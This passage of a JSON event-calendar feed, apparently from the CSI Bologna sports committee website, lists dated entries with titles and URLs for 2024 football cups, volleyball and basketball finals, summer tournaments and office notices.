7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-10 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-11 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-12 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-13 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-14 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-15 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-16 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-17 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-18 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-19 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-20 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-21 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-22 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-23 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-24 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-25 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-26 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-27 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-28 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-29 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-30 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-01 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-02 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-03 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-04 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-05 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-06 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-07 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-08 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-09 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-10 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-11 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-12 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-13 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-14 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-15 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-16 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-17 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-18 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-19 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-20 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-21 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-22 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-07 00:00:00","type":"","title":"Campionati Europei di Atletica Leggera: biglietti scontati!","description":"","url":"\/notizie-dal-comitato\/2443-campionati-europei-di-atletica-leggera-biglietti-scontati"},{"date":"2024-06-08 00:00:00","type":"","title":"Campionati Europei di Atletica Leggera: biglietti scontati!","description":"","url":"\/notizie-dal-comitato\/2443-campionati-europei-di-atletica-leggera-biglietti-scontati"},{"date":"2024-06-09 00:00:00","type":"","title":"Campionati Europei di Atletica Leggera: biglietti scontati!","description":"","url":"\/notizie-dal-comitato\/2443-campionati-europei-di-atletica-leggera-biglietti-scontati"},{"date":"2024-06-10 00:00:00","type":"","title":"Campionati Europei di Atletica Leggera: biglietti scontati!","description":"","url":"\/notizie-dal-comitato\/2443-campionati-europei-di-atletica-leggera-biglietti-scontati"},{"date":"2024-06-11 00:00:00","type":"","title":"Campionati Europei di Atletica Leggera: biglietti scontati!","description":"","url":"\/notizie-dal-comitato\/2443-campionati-europei-di-atletica-leggera-biglietti-scontati"},{"date":"2024-06-12 00:00:00","type":"","title":"Campionati Europei di Atletica Leggera: biglietti scontati!","description":"","url":"\/notizie-dal-comitato\/2443-campionati-europei-di-atletica-leggera-biglietti-scontati"},{"date":"2024-05-17 00:00:00","type":"","title":"Campionato Provinciale di Pallavolo CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2444-campionato-provinciale-di-pallavolo-csi-bologna-le-finali"},{"date":"2024-05-24 00:00:00","type":"","title":"Campionato Provinciale di Pallavolo CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2444-campionato-provinciale-di-pallavolo-csi-bologna-le-finali"},{"date":"2024-06-02 00:00:00","type":"","title":"Campionato Provinciale di Pallavolo CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2444-campionato-provinciale-di-pallavolo-csi-bologna-le-finali"},{"date":"2024-06-01 00:00:00","type":"","title":"Torneo di briscola a coppia: 1 giugno a Quarto Inferiore","description":"","url":"\/manifestazioni-eventi\/2445-torneo-di-briscola-a-coppia-1-giugno-a-quarto-inferiore"},{"date":"2024-06-11 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-12 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-13 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-17 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-18 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-19 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-20 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-24 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-25 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-26 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-27 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-07-08 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-07-09 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-07-10 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-05 00:00:00","type":"","title":"Centro Movimento Solaris: uno spettacolo da non perdere","description":"","url":"\/dalle-nostre-societa\/2447-centro-movimento-solaris-uno-spettacolo-da-non-perdere"},{"date":"2024-06-05 00:00:00","type":"","title":"Campionato Provinciale di Pallacanestro FEMMINILE CSI Bologna: 5 giugno le finali","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2453-campionato-provinciale-di-pallacanestro-femminile-csi-bologna-le-finali-2"},{"date":"2024-06-03 00:00:00","type":"","title":"Campionato Provinciale di Calcio a 7 CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2454-finali-di-coppa-calcioa-7-csi-bologna-2024"},{"date":"2024-06-05 00:00:00","type":"","title":"Campionato Provinciale di Calcio a 7 CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2454-finali-di-coppa-calcioa-7-csi-bologna-2024"},{"date":"2024-05-31 00:00:00","type":"","title":"Finali di Coppa Calcio CSI Bologna 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2455-finali-di-coppa-calcio-csi-bologna-2024"},{"date":"2024-05-30 00:00:00","type":"","title":"Finali di Coppa Calcio CSI Bologna 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2455-finali-di-coppa-calcio-csi-bologna-2024"},{"date":"2024-05-23 00:00:00","type":"","title":"Finali di Coppa Calcio CSI Bologna 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2455-finali-di-coppa-calcio-csi-bologna-2024"},{"date":"2024-05-24 00:00:00","type":"","title":"Finali di Coppa Calcio CSI Bologna 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2455-finali-di-coppa-calcio-csi-bologna-2024"},{"date":"2024-06-04 00:00:00","type":"","title":"Campionato Provinciale di Pallacanestro CSI Bologna: le finali Open Maschile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2456-finali-di-coppa-calcioa-7-csi-bologna-2025"},{"date":"2024-06-10 00:00:00","type":"","title":"Campionato Provinciale di Pallacanestro CSI Bologna: le finali Open Maschile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2456-finali-di-coppa-calcioa-7-csi-bologna-2025"},{"date":"2024-06-07 00:00:00","type":"","title":"Campionato Provinciale di Pallacanestro CSI Bologna: le finali Open Maschile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2456-finali-di-coppa-calcioa-7-csi-bologna-2025"},{"date":"2024-06-05 00:00:00","type":"","title":"Campionato Provinciale di Pallacanestro CSI Bologna: le finali Open Maschile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2456-finali-di-coppa-calcioa-7-csi-bologna-2025"},{"date":"2024-06-08 00:00:00","type":"","title":"Campionato Provinciale di Pallacanestro CSI Bologna: le finali Open Maschile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2456-finali-di-coppa-calcioa-7-csi-bologna-2025"},{"date":"2024-06-05 00:00:00","type":"","title":"Campionato Provinciale di Pallacanestro CSI Bologna: le finali Femminili","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2457-finali-di-coppa-basket-femminile-csi-bologna-2024-finali"},{"date":"2024-06-10 00:00:00","type":"","title":"Campionato Provinciale di Pallacanestro CSI Bologna: le finali Femminili","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2457-finali-di-coppa-basket-femminile-csi-bologna-2024-finali"},{"date":"2024-06-06 00:00:00","type":"","title":"Campionato Provinciale di Pallacanestro CSI Bologna: le finali Femminili","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2457-finali-di-coppa-basket-femminile-csi-bologna-2024-finali"},{"date":"2024-06-30 00:00:00","type":"","title":"Adeguamento dello Statuto per le ASD e SSD iscritte nel Registro delle Attivit\u00e0 Sportive","description":"","url":"\/riforma\/2458-adeguamento-dello-statuto-per-le-asd-e-ssd-iscritte-nel-registro-delle-attivita-sportive"},{"date":"2024-06-17 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-18 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-19 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-20 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-21 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-22 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-23 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-24 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-25 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-26 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-27 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-28 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-29 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-30 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-07-01 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-07-02 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-07-03 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-07-04 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-07-05 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-07-06 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-07-07 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-07-08 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-08 00:00:00","type":"","title":"Stadio Dall'Ara: 8 giugno 2024","description":"","url":"\/notizie-dal-comitato\/2463-stadio-dall-ara-8-giugno-2024"},{"date":"2024-06-17 00:00:00","type":"","title":"Safeguarding e societ\u00e0 sportive - Tra adempimenti e modelli di prevenzione","description":"","url":"\/riforma\/2464-safeguarding-e-societa-sportive-tra-adempimenti-e-modelli-di-prevenzione"},{"date":"2024-07-01 00:00:00","type":"","title":"Segreteria: nuovo orario estivo dal 1\u00b0 luglio","description":"","url":"\/notizie-dal-comitato\/2465-segreteria-nuovo-orario-estivo-dal-1-luglio"},{"date":"2024-07-01 00:00:00","type":"","title":"Segreteria: nuovo orario estivo dal 1\u00b0 luglio","description":"","url":"\/dalla-segreteria\/2466-segreteria-nuovo-orario-estivo-dal-1-luglio-2"},{"date":"2024-06-27 00:00:00","type":"","title":"Campionato Provinciale di Calcio a 5 CSI Bologna","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2468-finali-di-coppa-calcio-5-csi-bologna"},{"date":"2024-09-06 00:00:00","type":"","title":"Calcio: la nuova stagione 2024\/25 ","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2486-calcio-a-7-la-nuova-stagione-2024-25"},{"date":"2024-09-26 00:00:00","type":"","title":"Calcio: la nuova stagione 2024\/25 ","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2486-calcio-a-7-la-nuova-stagione-2024-25"},{"date":"2024-09-30 00:00:00","type":"","title":"Calcio: la nuova stagione 2024\/25 ","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2486-calcio-a-7-la-nuova-stagione-2024-25"},{"date":"2024-09-20 00:00:00","type":"","title":"Calcio a 7: la nuova stagione 2024\/25","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2487-calcio-a-7-la-nuova-stagione-2024-26"},{"date":"2024-10-10 00:00:00","type":"","title":"Calcio a 7: la nuova stagione 2024\/25","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2487-calcio-a-7-la-nuova-stagione-2024-26"},{"date":"2024-10-14 00:00:00","type":"","title":"Calcio a 7: la nuova stagione 2024\/25","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2487-calcio-a-7-la-nuova-stagione-2024-26"},{"date":"2024-10-07 00:00:00","type":"","title":"Calcio a 5: la nuova stagione 2024\/25","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2488-calcio-a-5-la-nuova-stagione-2024-27"},{"date":"2024-10-24 00:00:00","type":"","title":"Calcio a 5: la nuova stagione 2024\/25","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2488-calcio-a-5-la-nuova-stagione-2024-27"},{"date":"2024-10-28 00:00:00","type":"","title":"Calcio a 5: la nuova stagione 2024\/25","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2488-calcio-a-5-la-nuova-stagione-2024-27"},{"date":"2024-10-07 00:00:00","type":"","title":"Calcio a 5 femminle 2024\/25: il CSI propone una nuova formula","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2489-calcio-a-5-la-nuova-stagione-2024-28"},{"date":"2024-10-24 00:00:00","type":"","title":"Calcio a 5 femminle 2024\/25: il CSI propone una nuova formula","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2489-calcio-a-5-la-nuova-stagione-2024-28"},{"date":"2024-10-28 00:00:00","type":"","title":"Calcio a 5 femminle 2024\/25: il CSI propone una nuova formula","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2489-calcio-a-5-la-nuova-stagione-2024-28"},{"date":"2024-08-02 00:00:00","type":"","title":"2 Agosto 2024, anche quest'anno Lo Sport Ricorda","description":"","url":"\/fatti-persone\/2504-2-agosto-2024-anche-quest-anno-lo-sport-ricorda"},{"date":"2024-08-10 00:00:00","type":"","title":"Non solo Olimpiadi! Al Campo Pallavicini il Diaspo Ivoire Foot","description":"","url":"\/manifestazioni-eventi\/2509-non-solo-olimpiadi-al-campo-pallavicini-il-diaspo-ivoire-foot"},{"date":"2024-08-13 00:00:00","type":"","title":"Torna Ferragosto a Villa Revedin, dal 13 al 15 agosto","description":"","url":"\/manifestazioni-eventi\/2512-torna-ferragosto-a-villa-revedin-dal-13-al-15-agosto"},{"date":"2024-08-14 00:00:00","type":"","title":"Torna Ferragosto a Villa Revedin, dal 13 al 15 agosto","description":"","url":"\/manifestazioni-eventi\/2512-torna-ferragosto-a-villa-revedin-dal-13-al-15-agosto"},{"date":"2024-08-15 00:00:00","type":"","title":"Torna Ferragosto a Villa Revedin, dal 13 al 15 agosto","description":"","url":"\/manifestazioni-eventi\/2512-torna-ferragosto-a-villa-revedin-dal-13-al-15-agosto"},{"date":"2024-08-26 00:00:00","type":"","title":"Dal 26 agosto, riapre la segreteria del Comitato CSI Bologna","description":"","url":"\/notizie-dal-comitato\/2513-dal-26-agosto-riapre-la-segreteria"},{"date":"2024-08-20 00:00:00","type":"","title":"Il CSI al Meeting di Rimini. La Cittadella dello Sport","description":"","url":"\/notizie-dal-comitato\/2514-il-csi-al-meeting-di-rimini-la-cittadella-dello-sport"},{"date":"2024-08-21 00:00:00","type":"","title":"Il CSI al Meeting di Rimini. La Cittadella dello Sport","description":"","url":"\/notizie-dal-comitato\/2514-il-csi-al-meeting-di-rimini-la-cittadella-dello-sport"},{"date":"2024-08-22 00:00:00","type":"","title":"Il CSI al Meeting di Rimini. La Cittadella dello Sport","description":"","url":"\/notizie-dal-comitato\/2514-il-csi-al-meeting-di-rimini-la-cittadella-dello-sport"},{"date":"2024-08-23 00:00:00","type":"","title":"Il CSI al Meeting di Rimini. La Cittadella dello Sport","description":"","url":"\/notizie-dal-comitato\/2514-il-csi-al-meeting-di-rimini-la-cittadella-dello-sport"},{"date":"2024-08-24 00:00:00","type":"","title":"Il CSI al Meeting di Rimini. La Cittadella dello Sport","description":"","url":"\/notizie-dal-comitato\/2514-il-csi-al-meeting-di-rimini-la-cittadella-dello-sport"},{"date":"2024-08-25 00:00:00","type":"","title":"Il CSI al Meeting di Rimini. La Cittadella dello Sport","description":"","url":"\/notizie-dal-comitato\/2514-il-csi-al-meeting-di-rimini-la-cittadella-dello-sport"},{"date":"2024-09-16 00:00:00","type":"","title":"Progetto Vivi in Salute (ex BadaBene), dal 16 settembre 